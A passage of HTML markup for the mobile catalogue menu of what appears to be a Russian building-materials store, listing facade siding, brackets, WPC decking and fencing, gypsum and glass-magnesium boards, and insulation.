																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/fibrotsementnyy-sayding-fibratek/" title="Фиброцементный сайдинг Фибратек">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/e6e/tqkh2bwee00gi7wn56m972murf4srao0/50_50_0/fibrotsementnyy_sayding_fibratek.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фиброцементный сайдинг Фибратек" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Фиброцементный сайдинг Фибратек</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/krashenyy_sayding/" title="Окрашенный сайдинг">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/647/is7u3nfpzxdcvkrhzmd8kqozfbwu7bfh/50_50_0/okrashennyy_sayding.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Окрашенный сайдинг" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Окрашенный сайдинг</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/sayding_pod_pokrasku/" title="Сайдинг под покраску - уценка">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/aea/16yqgearuy011ma4hoyjs1p32gq1fpmt/50_50_0/sayding_pod_pokrasku_utsenka.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сайдинг под покраску - уценка" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Сайдинг под покраску - уценка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/universalnye_komplektuyushchie/" title="Универсальные комплектующие">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/0e8/5grqiz2egxtl32e9nrxrcdrb82lmp1qi/50_50_0/universalnye_komplektuyushchie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Универсальные комплектующие" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Универсальные комплектующие</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/khrizotiltsementnyy_sayding/dobornye-elementy-dlya-saydinga/" title="Доборные элементы для сайдинга">
																																																																																												<span class="top-mobile-menu__title">Доборные элементы для сайдинга</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/fasadnye_metallokassety_/" title="Фасадные металлокассеты">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/af3/50_50_0/af304a391057294f818471b85df387e5.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасадные металлокассеты" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фасадные металлокассеты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/fibrotsementnaya-plita-latonit/" title="Латонит фиброцементные панели">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/7fb/50_50_0/7fb8ef76feda74249560942446d6097c.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Латонит фиброцементные панели" />
																																	</span>
																																											<span class="top-mobile-menu__title">Латонит фиброцементные панели</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/tssp-dlya-fasadov/" title="Фасад из ЦСП">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/4d7/50_50_0/4d7d7bee9428393b93c6cfeb7edb5386.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасад из ЦСП" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фасад из ЦСП</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/" title="Элементы подсистемы и комплектующие Альт-фасад">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/5de/50_50_0/5de317c1da7fa62c8bdeecab66571594.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Элементы подсистемы и комплектующие Альт-фасад" />
																																	</span>
																																											<span class="top-mobile-menu__title">Элементы подсистемы и комплектующие Альт-фасад</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/">Элементы подсистемы и комплектующие Альт-фасад</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn_razdvizhnoy/" title="Кронштейн раздвижной">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/7b6/50_50_0/7b695878af74d2635fa86a81da22aa45.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кронштейн раздвижной" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кронштейн раздвижной</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kru/" title="Кронштейн КРУ">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/447/50_50_0/447a4a6d8f42814ea68c0cc8b58c4cef.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кронштейн КРУ" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кронштейн КРУ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr/" title="Кронштейн КР">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/255/50_50_0/2558ba4aecbda8eda8a0defd02e0a884.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кронштейн КР" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кронштейн КР</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/kronshteyn-kr-s/" title="Кронштейн КР-С">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/b18/50_50_0/b180a5d121fb56be6850b305aeb3bbb0.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кронштейн КР-С" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кронштейн КР-С</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/termoizoliruyushchaya_prokladka/" title="Термоизолирующая прокладка">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/91c/50_50_0/91ca4125edfe6e092aed39b24b81f7a9.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Термоизолирующая прокладка" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Термоизолирующая прокладка</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/paronitovye-prokladki/" title="Паронитовые прокладки">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/5aa/50_50_0/5aa288867fdfd6a95627317ef20a6c13.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Паронитовые прокладки" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Паронитовые прокладки</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/lenta-epdm/" title="Лента EPDM">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/aab/50_50_0/aab69d8072634f5cd6503ef093d469df.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Лента EPDM" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Лента EPDM</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/elementy-podsistemy-i-komplektuyushchie-alt-fasad/klyammery/" title="Кляммеры">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/9ce/50_50_0/9ce9f5ccea611d01e55cddd868ea8573.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кляммеры" />
																																									</span>
																																																							<span class="top-mobile-menu__title">Кляммеры</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/navesnye_ventiliruemye_fasady/fasad-iz-mpk/" title="Фасадная доска из МПК">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/b59/r6qzu7i0yunv37304c1j1jqpsu7p688v/50_50_0/fasad_iz_mpk.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фасадная доска из МПК" />
																																	</span>
																																											<span class="top-mobile-menu__title">Фасадная доска из МПК</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/terrasnaya-doska/" title="Террасная доска МПК">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/662/hkpn0og7f1e8gycxsbsybnjavm4ja71m/50_50_0/terrasnaya_doska.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Террасная доска МПК" />
																									</span>
																															<span class="top-mobile-menu__title">Террасная доска МПК</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/terrasnaya-doska/">Террасная доска МПК</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/terrasnaya-doska/terrasnaya-doska-mpk/" title="Доска террасная из МПК">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/cb7/27fgri42gomivfzkiy8vs7ern6wrrllu/50_50_0/terrasnaya_doska_mpk.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Доска террасная из МПК" />
																																	</span>
																																											<span class="top-mobile-menu__title">Доска террасная из МПК</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/terrasnaya-doska/komplektuyushchie-dlya-mpk/" title="Комплектующие для МПК">
																																																																								<span class="top-mobile-menu__title">Комплектующие для МПК</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/zabory/" title="Забор МПК">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/b93/3xo96jbizhgvha8eehpv2sbfw71p1a1t/50_50_0/zabory.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Забор МПК" />
																									</span>
																															<span class="top-mobile-menu__title">Забор МПК</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/zabory/">Забор МПК</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zabory/zabornaya-doska/" title="Заборная доска МПК">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/673/1s37qb8k7z8dkx3pbyi6axytnexgkp1p/50_50_0/zabornaya_doska.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Заборная доска МПК" />
																																	</span>
																																											<span class="top-mobile-menu__title">Заборная доска МПК</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/zabory/shtaketnik/" title="Штакетник МПК">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/014/pyqtyyd36s0hs502dxvmnr4yw341h4e8/50_50_0/shtaketnik.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Штакетник МПК" />
																																	</span>
																																											<span class="top-mobile-menu__title">Штакетник МПК</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/" title="Гипсокартон и листовые">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/c0e/50_50_0/c0e7f8ed9508de4ea6abe2f9a7707394.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гипсокартон и листовые" />
																									</span>
																															<span class="top-mobile-menu__title">Гипсокартон и листовые</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gipsokarton_i_listovye_materialy/">Гипсокартон и листовые</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/" title="Гипсостружечная плита (ГСП)">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/567/50_50_0/5679bd790937c99ae5f73c0d8de42852.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Гипсостружечная плита (ГСП)" />
																																	</span>
																																											<span class="top-mobile-menu__title">Гипсостружечная плита (ГСП)</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/">Гипсостружечная плита (ГСП)</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gsp-gipso-struzhechnaya-plita-standartnaya-s-pryamoy-faltsevoy-kromkoy/" title="ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/5c7/50_50_0/5c7d0fec6d5848bffc18f453480f9bee.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ГСП (Гипсо Стружечная Плита)  стандартная, с  прямой  и фальцевой кромкой</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/gipsostruzhechnaya_plita_gsp/gspv-gipso-struzhechnaya-plita-vlagostoykaya-pryamoy-faltsevoy-kromkoy/" title="ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/681/50_50_0/681dabbce796565a15ebd9932af30f5e.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой" />
																																									</span>
																																																							<span class="top-mobile-menu__title">ГСПВ (Гипсо Стружечная Плита Влагостойкая) с прямой и фальцевой кромкой</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/" title="Стекломагниевый лист (СМЛ)">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/b98/50_50_0/b98c7ed8baf4b92c0de320e1c42566b6.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стекломагниевый лист (СМЛ)" />
																																	</span>
																																											<span class="top-mobile-menu__title">Стекломагниевый лист (СМЛ)</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/">Стекломагниевый лист (СМЛ)</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-b-standart/" title="СМЛ Стандарт">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/e04/50_50_0/e045888eeb468b94823e046bc5f9a5ce.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="СМЛ Стандарт" />
																																									</span>
																																																							<span class="top-mobile-menu__title">СМЛ Стандарт</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-sml/klass-01-premium/" title="СМЛ Премиум">
																																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																											<img class="lazy" data-src="/upload/resize_cache/iblock/373/50_50_0/373fd9ebd2798ad97d265f4b6a636fa5.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="СМЛ Премиум" />
																																									</span>
																																																							<span class="top-mobile-menu__title">СМЛ Премиум</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/" title="Стекломагниевый лист окрашенный (СМЛО)">
																																																												<span class="image top-mobile-menu__image colored_theme_svg">
																																			<img class="lazy" data-src="/upload/resize_cache/iblock/687/50_50_0/687885814e179ce3c551cace491177e2.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Стекломагниевый лист окрашенный (СМЛО)" />
																																	</span>
																																											<span class="top-mobile-menu__title">Стекломагниевый лист окрашенный (СМЛО)</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/">Стекломагниевый лист окрашенный (СМЛО)</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/paneli-sml-ng-s-akrilovym-pokrytiem/" title="Панели СМЛ НГ с акриловым покрытием">
																																																																																												<span class="top-mobile-menu__title">Панели СМЛ НГ с акриловым покрытием</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-s-polimernym-pokrytiem/" title="Панели СМЛ с полимерным покрытием">
																																																																																												<span class="top-mobile-menu__title">Панели СМЛ с полимерным покрытием</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/steklomagnievyy-list-okrashennyy-smlo/sml-laminirovannyy/" title="СМЛ ламинированный">
																																																																																												<span class="top-mobile-menu__title">СМЛ ламинированный</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/gipsovoloknistye_listy_gvlv/" title="Гипсоволокнистые листы (ГВЛ)">
																																																																								<span class="top-mobile-menu__title">Гипсоволокнистые листы (ГВЛ)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/listy-gipsokartona/" title="Гипсокартонные листы (ГКЛ)">
																																																																								<span class="top-mobile-menu__title">Гипсокартонные листы (ГКЛ)</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gipsokarton_i_listovye_materialy/akvapaneli/" title="Аквапанели">
																																																																								<span class="top-mobile-menu__title">Аквапанели</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/izolyatsiya/" title="Изоляция">
																																												<span class="image top-mobile-menu__image colored_theme_svg">
																											<img class="lazy" data-src="/upload/resize_cache/iblock/54a/50_50_0/54adca3c319685faf5124e2e8e4fb0de.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Изоляция" />
																									</span>
																															<span class="top-mobile-menu__title">Изоляция</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg?1764942655#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
